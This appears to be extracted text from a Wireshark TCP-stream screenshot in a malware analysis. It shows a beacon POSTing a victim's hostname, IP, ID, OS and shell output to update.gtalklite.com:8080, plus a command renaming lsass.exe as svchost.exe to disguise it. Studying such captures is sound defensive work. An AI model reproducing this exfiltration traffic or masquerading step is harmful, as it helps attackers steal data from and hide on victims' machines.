 Follow TCP Stream (tcp.stream eq 1)
Stream Content
POST /result?2571250 HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cache-Control: no-cache
User-Agent: HttpDump/1.0
Host: update.gtalklite.com:8080
Content-Length: 1183
Connection: Keep-Alive
computer=ZS-VIRTUAL
[hello]&lanip=192.168.192.128&uid=f721529cd49ca3ce5337a746921252fd051440&os=WinXP
Professional Service Pack 3 (build 2600)&data=Microsoft Windows XP [.... 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\hello\....>move "C:\Documents and Settings\hello\....
\lsass.exe" "c:\windows\\svchost.exe"
Entire conversation (28426 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close